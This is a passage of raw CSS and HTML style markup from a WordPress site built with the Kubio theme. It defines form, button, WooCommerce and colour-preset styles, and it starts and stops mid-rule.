serif;font-weight:400;font-size:1.2em;line-height:1.5;text-transform:none;color:rgba(var(--kubio-color-6),1);}div.h-section-global-spacing{padding-top:100px;padding-bottom:100px;}.h-global-transition,.h-global-transition-all,.h-global-transition-all *{transition-duration:1s;}[data-kubio] input[type='color'],[data-kubio] input[type='date'],[data-kubio] input[type='datetime'],[data-kubio] input[type='datetime-local'],[data-kubio] input[type='email'],[data-kubio] input[type='month'],[data-kubio] input[type='number'],[data-kubio] input[type='password'],[data-kubio] input[type='search'],[data-kubio] input[type='tel'],[data-kubio] input[type='text'],[data-kubio] input[type='url'],[data-kubio] input[type='week'],[data-kubio] input[type='time'],[data-kubio] input:not([type]),[data-kubio] textarea,[data-kubio] select{font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:16px;line-height:1.6;text-transform:none;background-color:rgba(var(--kubio-color-5),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-top-width:1px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-right-width:1px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-width:1px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-5-variant-2),1);border-left-width:1px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;padding-top:4px;padding-bottom:4px;padding-left:10px;padding-right:10px;margin-bottom:10px;}[data-kubio] input[type='color']:hover,[data-kubio] input[type='date']:hover,[data-kubio] input[type='datetime']:hover,[data-kubio] input[type='datetime-local']:hover,[data-kubio] input[type='email']:hover,[data-kubio] input[type='month']:hover,[data-kubio] input[type='number']:hover,[data-kubio] input[type='password']:hover,[data-kubio] input[type='search']:hover,[data-kubio] input[type='tel']:hover,[data-kubio] input[type='text']:hover,[data-kubio] input[type='url']:hover,[data-kubio] input[type='week']:hover,[data-kubio] input[type='time']:hover,[data-kubio] input:not([type]):hover,[data-kubio] textarea:hover,[data-kubio] select:hover{color:rgba(var(--kubio-color-6),1);border-top-color:rgba(var(--kubio-color-6-variant-1),1);border-right-color:rgba(var(--kubio-color-6-variant-1),1);border-bottom-color:rgba(var(--kubio-color-6-variant-1),1);border-left-color:rgba(var(--kubio-color-6-variant-1),1);}[data-kubio] input[type='color']:focus,[data-kubio] input[type='date']:focus,[data-kubio] input[type='datetime']:focus,[data-kubio] input[type='datetime-local']:focus,[data-kubio] input[type='email']:focus,[data-kubio] input[type='month']:focus,[data-kubio] input[type='number']:focus,[data-kubio] input[type='password']:focus,[data-kubio] input[type='search']:focus,[data-kubio] input[type='tel']:focus,[data-kubio] input[type='text']:focus,[data-kubio] input[type='url']:focus,[data-kubio] input[type='week']:focus,[data-kubio] input[type='time']:focus,[data-kubio] input:not([type]):focus,[data-kubio] textarea:focus,[data-kubio] select:focus{color:rgba(var(--kubio-color-6),1);border-top-color:rgba(var(--kubio-color-1),1);border-right-color:rgba(var(--kubio-color-1),1);border-bottom-color:rgba(var(--kubio-color-1),1);border-left-color:rgba(var(--kubio-color-1),1);}[data-kubio] input[type='button'],[data-kubio] button{background-color:rgba(var(--kubio-color-1),1);border-top-color:rgba(var(--kubio-color-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;color:rgba(var(--kubio-color-5),1);padding-top:8px;padding-bottom:8px;padding-left:25px;padding-right:24px;}[data-kubio] input[type='button']:hover,[data-kubio] button:hover{background-color:rgba(var(--kubio-color-1-variant-4),1);border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);}[data-kubio] input[type='button']:disabled,[data-kubio] button:disabled,[data-kubio] input[type='button'][disabled],[data-kubio] button[disabled]{background-color:rgba(var(--kubio-color-5-variant-2),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-3),1);}[data-kubio] input[type='submit'],[data-kubio] button[type='submit']{border-top-color:rgba(var(--kubio-color-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;color:rgba(var(--kubio-color-5),1);padding-top:8px;padding-bottom:8px;padding-left:25px;padding-right:24px;background-color:rgba(var(--kubio-color-1),1);}[data-kubio] input[type='submit']:hover,[data-kubio] button[type='submit']:hover{border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);background-color:rgba(var(--kubio-color-1-variant-4),1);}[data-kubio] input[type='submit']:disabled,[data-kubio] input[type='submit'][disabled],[data-kubio] button[type='submit']:disabled,[data-kubio] button[type='submit'][disabled]{border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-3),1);background-color:rgba(var(--kubio-color-5-variant-2),1);}[data-kubio] input[type='reset'],[data-kubio] button[type='reset']{background-color:rgba(var(--kubio-color-1-variant-1),1);border-top-color:rgba(var(--kubio-color-1-variant-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1-variant-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1-variant-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1-variant-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;color:rgba(var(--kubio-color-6-variant-2),1);padding-top:8px;padding-bottom:8px;padding-left:25px;padding-right:24px;}[data-kubio] input[type='reset']:hover,[data-kubio] button[type='reset']:hover{background-color:rgba(var(--kubio-color-1-variant-2),1);border-top-color:rgba(var(--kubio-color-1-variant-2),1);border-right-color:rgba(var(--kubio-color-1-variant-2),1);border-bottom-color:rgba(var(--kubio-color-1-variant-2),1);border-left-color:rgba(var(--kubio-color-1-variant-2),1);}[data-kubio] input[type='reset']:disabled,[data-kubio] input[type='reset'][disabled],[data-kubio] button[type='reset']:disabled,[data-kubio] button[type='reset'][disabled]{background-color:rgba(var(--kubio-color-5-variant-2),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-3),1);}#kubio  .woocommerce a.button,#kubio  .woocommerce button.button,#kubio  .woocommerce input.button,#kubio  .woocommerce #respond input#submit{border-top-color:rgba(var(--kubio-color-2),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-2),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-2),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-2),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;background-color:rgba(var(--kubio-color-2),1);font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:14px;line-height:1.2;text-transform:none;color:rgba(var(--kubio-color-5),1);}#kubio  .woocommerce a.button:hover,#kubio  .woocommerce button.button:hover,#kubio  .woocommerce input.button:hover,#kubio  .woocommerce #respond input#submit:hover{border-top-color:rgba(var(--kubio-color-2-variant-4),1);border-right-color:rgba(var(--kubio-color-2-variant-4),1);border-bottom-color:rgba(var(--kubio-color-2-variant-4),1);border-left-color:rgba(var(--kubio-color-2-variant-4),1);background-color:rgba(var(--kubio-color-2-variant-4),1);}#kubio  .woocommerce a.button:disabled,#kubio  .woocommerce a.button[disabled],#kubio  .woocommerce button.button:disabled,#kubio  .woocommerce button.button[disabled],#kubio  .woocommerce input.button:disabled,#kubio  .woocommerce input.button[disabled],#kubio  .woocommerce #respond input#submit:disabled,#kubio  .woocommerce #respond input#submit[disabled]{border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);background-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-4),1);}#kubio  .woocommerce a.button.woocommerce-form-login__submit,#kubio  .woocommerce a.button.add_to_cart_button,#kubio  .woocommerce a.button.alt,#kubio  .woocommerce button.button.woocommerce-form-login__submit,#kubio  .woocommerce button.button.add_to_cart_button,#kubio  .woocommerce button.button.alt,#kubio  .woocommerce input.button.woocommerce-form-login__submit,#kubio  .woocommerce input.button.add_to_cart_button,#kubio  .woocommerce input.button.alt,#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit,#kubio  .woocommerce #respond input#submit.add_to_cart_button,#kubio  .woocommerce #respond input#submit.alt{background-color:rgba(var(--kubio-color-1),1);border-top-color:rgba(var(--kubio-color-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:14px;line-height:1.2;text-transform:none;color:rgba(var(--kubio-color-5),1);box-shadow:0px 27px 15px -24px rgba(0,0,0,0.5) ;}#kubio  .woocommerce a.button.woocommerce-form-login__submit:hover,#kubio  .woocommerce a.button.add_to_cart_button:hover,#kubio  .woocommerce a.button.alt:hover,#kubio  .woocommerce button.button.woocommerce-form-login__submit:hover,#kubio  .woocommerce button.button.add_to_cart_button:hover,#kubio  .woocommerce button.button.alt:hover,#kubio  .woocommerce input.button.woocommerce-form-login__submit:hover,#kubio  .woocommerce input.button.add_to_cart_button:hover,#kubio  .woocommerce input.button.alt:hover,#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit:hover,#kubio  .woocommerce #respond input#submit.add_to_cart_button:hover,#kubio  .woocommerce #respond input#submit.alt:hover{background-color:rgba(var(--kubio-color-1-variant-4),1);border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);}#kubio  .woocommerce a.button.woocommerce-form-login__submit:disabled,#kubio  .woocommerce a.button.woocommerce-form-login__submit[disabled],#kubio  .woocommerce a.button.add_to_cart_button:disabled,#kubio  .woocommerce a.button.add_to_cart_button[disabled],#kubio  .woocommerce a.button.alt:disabled,#kubio  .woocommerce a.button.alt[disabled],#kubio  .woocommerce button.button.woocommerce-form-login__submit:disabled,#kubio  .woocommerce button.button.woocommerce-form-login__submit[disabled],#kubio  .woocommerce button.button.add_to_cart_button:disabled,#kubio  .woocommerce button.button.add_to_cart_button[disabled],#kubio  .woocommerce button.button.alt:disabled,#kubio  .woocommerce button.button.alt[disabled],#kubio  .woocommerce input.button.woocommerce-form-login__submit:disabled,#kubio  .woocommerce input.button.woocommerce-form-login__submit[disabled],#kubio  .woocommerce input.button.add_to_cart_button:disabled,#kubio  .woocommerce input.button.add_to_cart_button[disabled],#kubio  .woocommerce input.button.alt:disabled,#kubio  .woocommerce input.button.alt[disabled],#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit:disabled,#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit[disabled],#kubio  .woocommerce #respond input#submit.add_to_cart_button:disabled,#kubio  .woocommerce #respond input#submit.add_to_cart_button[disabled],#kubio  .woocommerce #respond input#submit.alt:disabled,#kubio  .woocommerce #respond input#submit.alt[disabled]{background-color:rgba(var(--kubio-color-5-variant-2),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-4),1);}#kubio  .woocommerce-loop-product__link .onsale{background-color:rgba(var(--kubio-color-3-variant-2),1);color:rgba(var(--kubio-color-5),1);padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:10px;}@media (min-width: 768px) and (max-width: 1023px){#kubio .style-elothA8-fnT-outer .h-navigation_sticky.wp-block-kubio-navigation-section__nav{padding-top:30px;padding-bottom:30px;}#kubio .h-navigation_sticky .style-MuxyUgtRYed-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .h-navigation_sticky .style-MuxyUgtRYed-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-5),1);}#kubio .h-navigation_sticky .style-MuxyUgtRYed-outer > .kubio-menu > ul{justify-content:center;}#kubio .h-navigation_sticky .style-MuxyUgtRYed-outer > .kubio-menu  > ul > li > a{color:rgba(var(--kubio-color-5),0.8);}#kubio .h-navigation_sticky .style-MuxyUgtRYed-outer > .kubio-menu  > ul > li > a:hover,#kubio .h-navigation_sticky .style-MuxyUgtRYed-outer > .kubio-menu > ul > li > a.hover{color:rgba(var(--kubio-color-6),1);}#kubio .h-navigation_sticky .style-MuxyUgtRYed-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .h-navigation_sticky .style-MuxyUgtRYed-outer > .kubio-menu > ul > li.current_page_item > a{color:rgba(var(--kubio-color-6),1);}#kubio .style-GCdaoP0yWLN-container{padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px;}#kubio .style-tiA4AGMnJD1-outer{padding-top:60px;}#kubio .style-5Sv-80wDq7e-inner{min-height:200px;}[data-kubio] h1,.with-kubio-global-style h1,h1[data-kubio],.wp-block-woocommerce-mini-cart-contents h1{font-size:5em;}div.h-section-global-spacing{padding-top:60px;padding-bottom:60px;}}@media (max-width: 767px){#kubio .style-elothA8-fnT-outer .wp-block-kubio-navigation-section__nav{padding-top:10px;padding-bottom:10px;}#kubio .style-elothA8-fnT-outer .h-navigation_sticky.wp-block-kubio-navigation-section__nav{padding-top:0px;padding-bottom:0px;background-color:rgba(var(--kubio-color-5),1);}#kubio .style-8LLN4DTuqdY-container{justify-content:flex-start;align-items:flex-start;}#kubio .style-MuxyUgtRYed-outer > .kubio-menu > ul{justify-content:flex-end;}#kubio .h-navigation_sticky .style-MuxyUgtRYed-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .h-navigation_sticky .style-MuxyUgtRYed-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-5),1);}#kubio .h-navigation_sticky .style-MuxyUgtRYed-outer > .kubio-menu  > ul > li > a{color:rgba(var(--kubio-color-5),0.8);}#kubio .h-navigation_sticky .style-MuxyUgtRYed-outer > .kubio-menu  > ul > li > a:hover,#kubio .h-navigation_sticky .style-MuxyUgtRYed-outer > .kubio-menu > ul > li > a.hover{color:rgba(var(--kubio-color-6),1);}#kubio .h-navigation_sticky .style-MuxyUgtRYed-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .h-navigation_sticky .style-MuxyUgtRYed-outer > .kubio-menu > ul > li.current_page_item > a{color:rgba(var(--kubio-color-6),1);}#kubio .style-bfchSFSZRTy-icon{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;}#kubio .style-GCdaoP0yWLN-container{padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px;}#kubio .style-5Sv-80wDq7e-inner{min-height:180px;}#kubio p.wp-block.style-vcEdkpNldBD-container,#kubio h1.wp-block.style-vcEdkpNldBD-container,#kubio h2.wp-block.style-vcEdkpNldBD-container,#kubio h3.wp-block.style-vcEdkpNldBD-container,#kubio h4.wp-block.style-vcEdkpNldBD-container,#kubio h5.wp-block.style-vcEdkpNldBD-container,#kubio h6.wp-block.style-vcEdkpNldBD-container{text-align:center;}#kubio .style-local-5-container{flex:1 1 0;ms-flex:1 1 0%;}#kubio .style-local-7-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-34-container{width:100%;}#kubio .style-local-36-container{width:100%;}body .style-eqGlqlvF8l3-container > * > .h-y-container > *:not(:last-child){margin-bottom:20px;}[data-kubio] h1,.with-kubio-global-style h1,h1[data-kubio],.wp-block-woocommerce-mini-cart-contents h1{font-size:2.5em;}div.h-section-global-spacing{padding-top:30px;padding-bottom:30px;}}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.villadarsophia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kubio-color-1: rgba(var(--kubio-color-1), 1);--wp--preset--color--kubio-color-2: rgba(var(--kubio-color-2), 1);--wp--preset--color--kubio-color-3: rgba(var(--kubio-color-3), 1);--wp--preset--color--kubio-color-4: rgba(var(--kubio-color-4), 1);--wp--preset--color--kubio-color-5: rgba(var(--kubio-color-5), 1);--wp--preset--color--kubio-color-6: rgba(var(--kubio-color-6), 1);--wp--preset--color--kubio-color-5-variant-2: #F9F9F9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.777em;--wp--preset--font-size--medium: 0.888em;--wp--preset--font-size--large: 2em;--wp--preset--font-size--x-large: 2.5em;--wp--preset--font-size--xx-large: 3em;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--preset--shadow--deep-2: 0px 0px 50px rgba(0, 0, 0, 0.2);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-color{color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-color{color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-color{color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-color{color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-color{color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-color{color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-color{color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-background-color{background-color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-background-color{background-color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-background-color{background-color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-background-color{background-color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-background-color{background-color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-background-color{background-color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-background-color{background-color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-border-color{border-color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-border-color{border-color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-border-color{border-color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-border-color{border-color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-border-color{border-color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-border-color{border-color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-border-color{border-color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) 